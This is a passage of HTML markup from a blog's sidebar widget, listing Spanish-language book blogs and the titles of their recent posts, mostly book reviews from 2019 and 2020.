<a href='https://previously-books.blogspot.com/2020/10/resena-251-donde-no-haya-niebla.html' target='_blank'>
Reseña #251 - Donde no haya niebla
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sWg3d_97AOG4siPjGyPlHlEmVrLwMJoSgparJHXwN0Ipat7J4pO_9aBJbr3amMloSGQ30F3aQj-Q7ZJQGSdiDP_5X4nyCMHQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.rawrbooks.com/' target='_blank'>
RAWR Books Blog</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.rawrbooks.com/2020/09/tesla-reivindicando-un-inventor-poco.html' target='_blank'>
Tesla, reivindicando a un inventor poco reconocido...
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uy4DiorIAVtdnRFP_8gmXLiebXvwcpLyhydVBRVcT8sfGAe4MdtdRYKuJ_hbdgIRiCbaGi8Ysh9a67J_1lUkijyjc3puWvd8kd1ZtTr_0W9ZivqFE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://direwolfandcarrot.blogspot.com/' target='_blank'>
SOLILOQUIO ATEMPORAL</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://direwolfandcarrot.blogspot.com/2020/09/agosto-2020-destacados-del-mes.html' target='_blank'>
AGOSTO 2020 // Destacados del mes
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uBmd3vEb47VIIz1p6kSgiPOZGJPRQw6YuBElU-7F5FUKctlwOZrR0lGXfxc8_3gC5lmMkPmy-9jUnJnfLg1_6eXX2AnezsU3hzTzJmbqviTxJP8XFJzsH0Epw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://interpretadorasdeletras.blogspot.com/' target='_blank'>
Interpretadoras de letras.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://interpretadorasdeletras.blogspot.com/2020/09/resena-la-caza-de-jack-el-destripador.html' target='_blank'>
Reseña "A la caza de Jack el destripador" de Kerri Maniscalco
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_smwPWgqbDkJ_UwJpb6oZ5Sj5nlKo4BZ2vVxeucSaRiS5behuOCIibdzYAj4XpM0Tz-JAY0cQb8g2IjFIcdiuLbFqcXfCgBDhaGyV-lHA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.antronarrativo.com/' target='_blank'>
Antro Narrativo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.antronarrativo.com/2020/08/piper-valca-2020-o-lo-que-queda-de-el.html' target='_blank'>
Piper Valca 2020... o lo que queda de él
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uclMfVxf5-gXRtSo0nv-v-JO8ojVymn5AZPh_E3rk0MN1mOoww8Q8QDwlZlfpseLhlHj167dBxRY3YllXGMMMUw4Al7spXWyeZUlkVfM4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.dondeestamilapiz.com/' target='_blank'>
&#191;Dónde está mi lápiz?</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.dondeestamilapiz.com/2020/08/diez-libros-sobre-gatos-dia-internacional-gato.html' target='_blank'>
Diez libros con protagonistas felinos para celebrar el Día Internacional 
del Gato
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uGneEkCcy04SyGIAV4mtx9nE_gE0VrZRd2xQ8vzZ4ZYqKylavYh5LXxiPIOMVnTlaskWMOswNanJoWVahxEKPiGdfl1CU0_9Sx05ddyqooGxxScnVQFdgTxQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://atardeceresbajounarbol.blogspot.com/' target='_blank'>
Atardeceres bajo un árbol</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://atardeceresbajounarbol.blogspot.com/2020/08/nos-mudamos_3.html' target='_blank'>
&#161;NOS MUDAMOS!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tZrRfVmpnyxXyMWz6cgX-JDKApVKM9WKv_3rcCaQ0FMR6_GpYWdWdepFWUWEcb4o-cJurarsFqIIxOEPvtUrplk1_SPFjeOt8T6-rKyScTAAVzX3P_HD2aup4pHQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://un-gran-mundo-imperfecto.blogspot.com/' target='_blank'>
An Imperfect World</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://un-gran-mundo-imperfecto.blogspot.com/2020/07/resena-emocionario-varies-autores.html' target='_blank'>
Reseña: Emocionario - Varies Autores.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s7GDQPUo5YF6lxnyc-s6i6r-ouVFz5dbxeK_obKH3xeQ7wPw1xc0zRKiWUNQgsHvRnRxEa9-X264W_vl_Fq0u6xWxYDkjyA1I=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.minniearts.com/' target='_blank'>
Minnie Art</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.minniearts.com/2020/07/wholesale-bridesmaid-dresses.html' target='_blank'>
Wholesale bridesmaid dresses
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vTyiI9K0x2FJN33lnSNR7wpalZyumLt1u43n5Fyu-9XtcXh62w--1ZGSoFRJSaCN6Y3-ekfW6GqaWDoJ-XgXEzdSFeMcAlkF5IdpJ74DY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.soymasromantica.com/' target='_blank'>
soymasromantica</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.soymasromantica.com/2020/07/increible-adictiva-biologia-tabu-de.html' target='_blank'>
INCREÍBLE ADICTIVA BIOLOGÍA TABÚ de NOELIA MEDINA
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uvSLchaohCiClLW2usvGRjAnN0e3hfL5vP2EB-kMPAHRD6uzxVjcX8me9sg8uEh3fJsbeOphLP6sKTHwj7o7XOLDXray4cqlbiiCgFdy5CwC7alzSv=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://whiteandblackwings.blogspot.com/' target='_blank'>
White and Black Wings</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://whiteandblackwings.blogspot.com/2020/06/la-venganza-del-unicornio.html' target='_blank'>
&#8619;&#8619;&#8619; La Venganza del Unicornio &#8620;&#8620;&#8620;
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vR8GuSvqkTFM7k_FPJqBzlBQGB-ymw447veeaBa3tDhrRK1mbshaOaXoi4KBze6jOZBXP5E8Q5DAiI5fmbU83ONQ3w-mxk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.inmaswan.es/' target='_blank'>
Inma Swan | Libros y fotografía</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.inmaswan.es/2020/05/hasta-pronto.html' target='_blank'>
&#161;Hasta pronto! &#9829;
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vCbYYz2CdSSb6ZdoRWpPwpMFpr9VHRCyIGXfh7S6z_Tpjdyck6HbTS_4y9NBbP1aNmf2rR8jTzQH3YWQ_s8EB0i05kAXsmrQFCyGZEGoov6A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://karimemendoza.blogspot.com/' target='_blank'>
Karime Mendoza</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://karimemendoza.blogspot.com/2020/05/c.html' target='_blank'>
&#191;CÓMO SUPERAR EL BLOQUEO CREATIVO? | 5 CONSEJOS
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tXV_QFD6_9IcHhkg4iHmZx9dPStwRekyzQ60tBLTuy5Ge_pXtK-H4_eUBFVmcDt56W7oo_5_Ivq1GrBq7CXi2worWEYiVAi1nmLz8ECRqNh9w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ximapalmtreex.blogspot.com/' target='_blank'>
Bitácora literaria</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://ximapalmtreex.blogspot.com/2020/05/nota.html' target='_blank'>
Nota
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_syhm2yn4FG4_3RJ3_JTRXGgtnkSN9j0YxL_J5WKUiBia7bKEcYrWnGxnwk91XpoXssjHtopJmG-nDDH0zLlXvNQzoo1VJQH9egvFDMHMVhrchqiRR18p4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://devoradorandolibros.blogspot.com/' target='_blank'>
Devoradora de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://devoradorandolibros.blogspot.com/2020/05/tiempo-de-volver.html' target='_blank'>
Tiempo de volver
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sbRuUhE5aTY0lxyZN8Kg3dKZ_Z-8N63yFJhBoW1sOeZe3iGNrnrR572YS0Huo2vTkRNEgZij3YQ7PlA9XMu7BeTn3y7Bsu8hJ_7NxukFdgpSNNcmLPKMZRuA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lachicadelcafeconlibros.blogspot.com/' target='_blank'>
La chica del café con libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lachicadelcafeconlibros.blogspot.com/2020/04/entrada-de-despedida-y-aviso-importante.html' target='_blank'>
Entrada de Despedida y aviso importante
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uLOllnQLTqpMHdPORD4XLeZmvptjtyDlEBywkiCp-_7fGs31rSwcbHmtqYKBIDy3w3IQ5yK3nnxMrud8y6xQ3TNU_0F7ywR-bDQf0XTQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.taniaentrelibros.com/' target='_blank'>
Tania entre libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.taniaentrelibros.com/2020/04/13.html' target='_blank'>
Reseña | 13
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vBwYD-UOQqLSRIqr6t4mhZyHqqOYHzKicPJTdPAUNvyBuKKQfKkiS-HOsDAQ8qN8zTjrrObFkAAT3aYy88vyrXoWjjEqLys_ti1nodZaRhtIiSLT5new=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lecturasdrewfields.blogspot.com/' target='_blank'>
Lecturas Drew Fields</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lecturasdrewfields.blogspot.com/2020/04/un-adios.html' target='_blank'>
&#191;Un adiós?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uBNQGV7QVS1XE2Y18xTJFqsGl_m5pBN_KTJoKanqy4VzcSbd8J1PWX-rbtCmHsLocTltN9og1Nj48vdB6VKGZBubDDieKOOeGMy44oBwEo4pMM841X2J_S=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://misestacionescambian.blogspot.com/' target='_blank'>
Mis estaciones cambian</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://misestacionescambian.blogspot.com/2020/03/el-rock-de-mis-recuerdos.html' target='_blank'>
El rock de mis recuerdos
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sqt_AQe9ODVp6Q4JsvGJD3KTDLRgodhfV5jUhQErE7ben0IncH12M0xxRYzwWLJVjfwVk98KvFDOSoCcfVBxw10o4FluILA18nOncRHpSfGxs-rWs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://loslibrosdejessie.blogspot.com/' target='_blank'>
Los Libros De Jess</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://loslibrosdejessie.blogspot.com/2020/03/la-llave-de-blake.html' target='_blank'>
La llave de Blake
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sBsNdatal9IqKjCoxgbcOHUTOvzydnd1LReIz3Vj-4kKXGElNYeijt3M1gV_piC6-a9xFsMxN0D5ygrfEelVC7LNRNRbB1Ly15O8yQkQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://subookish.blogspot.com/' target='_blank'>
subookish</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://subookish.blogspot.com/2020/03/resena-249-la-mansion-tiempos-gloriosos.html' target='_blank'>
[Reseña #249] La mansión: Tiempos gloriosos. Anne Jacobs
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uVGJ4Zl62rUDXIVNN3XTd6MxxXkw7kXnLVja9ufAjE4x11qE4G_cwEYwdmSjHiahJQjDIA7zqBtJUcr1yOL9Fr3eFF0TMEz0okU58=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://zaidalc.blogspot.com/' target='_blank'>
Zaida Liz</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://zaidalc.blogspot.com/2020/03/resena-mar-de-serenidad.html' target='_blank'>
Reseña: Mar de Serenidad
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vfF_XNuh57AkWsCRQACfRR6AD53OAHL0fnX_JNUOfwFv6jbOvYk3bNJv5toU1o_3bB2flbevYR8NAG3FcGOTtvh3CVoDpYiDpGrQBNzNUj=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://aunlibrodeti.blogspot.com/' target='_blank'>
A Un Libro De Ti</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://aunlibrodeti.blogspot.com/2019/07/resena-en-el-fondo-me-tienes.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sHVIShEdFIq9LXTeGCrVjvU2uFTE5KV_Xfr26PJg3VizUVEKJ1lJePyZLi_zewsE2Kh9w5Ko2Es-1VdMTf8IrcUdPBdQk6c_5om8aoaT0fYXkDCz7ey7GQUd8HqsyJZQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://polvo-de-estrellas-literarias.blogspot.com/' target='_blank'>
~Polvo de estrellas literarias...&#9829;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://polvo-de-estrellas-literarias.blogspot.com/2020/03/resena-de-maravillosa-intensidad.html' target='_blank'>
Reseña de Maravillosa Intensidad
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vb_NqJdO7oo15QnysFRJQHj-kVvxhfshsiAZInqoK6bQ5xk_v_W2wbqteBcAy0DIzd-fqHcaTPbHr8YJ1k6T7YD0vxaeYiZdoUjCiLdOvDDDSjSWJt=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://somethingtodreamel.blogspot.com/' target='_blank'>
Something to dream</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://somethingtodreamel.blogspot.com/2020/02/los-siete-maridos-de-evelyn-hugo.html' target='_blank'>
Los siete maridos de Evelyn Hugo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tDdtG_VCQB1adHDKGpz6wrzL2FQ_GDzY6z2zd4o-SCE-wCoRIv4GywW3-JXxURlic_xcw0ZgdB6bKUGV3cnJPjMhXOuK3270HrfyUBG6e7AqA4f_Xf=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://pasion-por-libros.blogspot.com/' target='_blank'>
Pasión por Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://pasion-por-libros.blogspot.com/2020/02/entrevista-joel-lalia.html' target='_blank'>
Entrevista a Joel Lalia
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_shPZKPnvdAJ7JqI6NEZYU8DigsaPW0hx9vtLU3x_cjgx0zqV4bI0QlQ0CyNn9xtab3ZyoNWbjxe83oD6V2TZUX7MlQChwgLxnT-kofIawgPJaiLAl3neXTdQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://taniamundoentrelibros.blogspot.com/' target='_blank'>
Mi mundo entre libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://taniamundoentrelibros.blogspot.com/2020/02/resena-apagame-de-una-fingal.html' target='_blank'>
Reseña: Apágame de Úna Fingal
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_smOAOvSMPxOxXF-6wK5cQ9LEi0luwQmrLFBXaV0IKFb10nL3FiHIZxYqAdg2A9mVo7Eel1-xOJIyUMxl_EKKmGsXBCD7ih2UUqnxZRLCRoO0pkYFcS=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://alcanzandoutopias.blogspot.com/' target='_blank'>
Alcanzando Utopías</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://alcanzandoutopias.blogspot.com/2020/02/como-dos-copos-de-nieve.html' target='_blank'>
Como dos copos de nieve
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_smO1pJRteLSVJ0SMu0b3ciu8JMKsdX-6GL1GB4ae4ayGHNHZEvqLFtutWa3JXCslvLhdpLKPIwBl9lcx8n68H2lzkIpSZHMvl3iDr4Q0JfoIYCAw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://troupe-literaria.blogspot.com/' target='_blank'>
Imaginatura: Troupe Literaria</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://troupe-literaria.blogspot.com/2020/02/se-me-recocio-el-arroz-y-otras.html' target='_blank'>
Se me recoció el arroz y otras (des)gracias de esta vida adulta
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t_MpA8ESsCKLsffktocTTfiMYdXaCdGVeThglMBXfPB18PeaHKrq8VFDxCw2j2Q2zBjwyz89Pcs2cQdVuLe9H6-XPsLlc7RmIaic-n46gG=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://abyleelibros.blogspot.com/' target='_blank'>
Libros con Aby Lee</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://abyleelibros.blogspot.com/2020/02/la-guia-de-la-dama-para-la-enaguas-y-la.html' target='_blank'>
La guía de la dama para la enaguas y la piratería- Mackenzi Lee
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sEXEs0X9BaDR-cuGBJOPQocO3_YN4bslmEh7T_2QpAJqJ28F_SDSKCEtZnuCd8YpxbzpYA2tq3y3o5zsMU2huZ7bD5qdlLZpXEjUPOzj4l=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://librosgalaxia.blogspot.com/' target='_blank'>
MENTE DE LIBROS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://librosgalaxia.blogspot.com/2020/02/todo-lo-que-fuimos-alberto-villarreal.html' target='_blank'>
TODO LO QUE FUIMOS - ALBERTO VILLARREAL
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vkGmcPIUH4zqERSR2UkV5-vpt3Jv82LwO5yaf8r1_DAAZyeNuHXgu89xFRzke4T11H44ytvO7NIUV03TCevJErl5L60-1vhgEU6dcXTryiqlynfN8J3D0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://laestanteriadehelena.blogspot.com/' target='_blank'>
La estantería de Helena</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://laestanteriadehelena.blogspot.com/2020/02/resena-si-caigo-en-la-tentacion-que.html' target='_blank'>
Reseña: SI CAIGO EN LA TENTACIÓN, QUE PAREZCA UN ACCIDENTE - Rose Gate
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uukYmG0OIf4CRPvZsIwIUbWQDji1Iw6o6F_JEE2gw5AGC5o11LOuAgixQ5JpxdwwvtQvvB6K-xiQfDQpvFY9PGb6GwkszNNs0TJBraPKf72HPA_w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://reflejodeluna22.blogspot.com/' target='_blank'>
Reflejo de luna</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://reflejodeluna22.blogspot.com/2020/02/morir-no-es-nada-del-otro-mundo_25.html' target='_blank'>
Morir no es nada del otro mundo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vIUI9RHRcwBebl-zZB18HSKoQd7amP4UiyE8jIkgY-whFLg20OQAvh6bq2aX-a9eMTZZMkWHQC7HfODSMLBbVC27LWLVSvkw64hWea0pMswmsFJJLHEr1Y36JTBWLG=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lashermanastrasdecenicienta.blogspot.com/' target='_blank'>
Las hermanastras de Cenicienta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lashermanastrasdecenicienta.blogspot.com/2020/02/again-sonar.html' target='_blank'>
Again: Soñar
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_to6b5uQ_LS367US596CdZYfUxxWk2e4i_DGn9aQk0L3YS3dsumXk-zpLPLzb_zBSXEbKyD73pQQtT9qVAsCagJmHX1rGhNlrFrpStcyOcosal4jjP76A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://prisionera-de-libros.blogspot.com/' target='_blank'>
Prisionera de libros - Blog literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://prisionera-de-libros.blogspot.com/2020/02/mejores-lecturas-del-2019.html' target='_blank'>
MEJORES LECTURAS DEL 2019
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tbxJn2ka-6wnFXwZPUwW2U0dM1dL34sSD3tQVaYSN6WM-LvjBM-KUTFixOpKVpxPmISS9_7Y2kSc5cXq_q656hBWhl0Hd6MHY94z1xNYFXKbKYHpnL=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://dreamsinthepapers.blogspot.com/' target='_blank'>
Dreams in the Papers</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://dreamsinthepapers.blogspot.com/2020/02/harry-potter-y-la-orden-del-fenix.html' target='_blank'>
Harry Potter y la Orden del Fénix
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u0jSY2XdsAqpBxPWagw_kWT1oFfghXNCf-hKJYf2R7NUGJh8H0rouc_F_DMQ6Qn84TRTCeDbpuNot_CsDx9YLD6GFXDUvEb9OAk8kK=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://kerenverna.blogspot.com/' target='_blank'>
Keren Verna</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://kerenverna.blogspot.com/2020/02/lulu-de-cartarescu.html' target='_blank'>
Lulu de Cartarescu
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sLDdWcQSK1tmJZb5g4SNtBamA2XYGUwD2vMXXxXGMlL2x9V0XGLhgR72rlFcfWiAsnXr2X-KIyoJclnt6tIpz6HQPglT36OHtMY6m_Ek9rnLDEWaw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://estoyentrepaginas.blogspot.com/' target='_blank'>
estoy entre páginas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://estoyentrepaginas.blogspot.com/2020/02/resena-corazon-despiadado.html' target='_blank'>
RESEÑA: CORAZÓN DESPIADADO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s382ffJm9aztadSI4RWvHDZUTyMNyK1JqSTh0LAtnx66G3PHDCjqUIm4NInxkmL-9FTM_R_X6hP0UKJD-XL2sjUbShSJD0J3nMBhf5FPnI5rswoQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elbauldesherezade.blogspot.com/' target='_blank'>
El baúl de Sherezade</a>
</div>
<div class='item-content'>
<span class='item-title'>
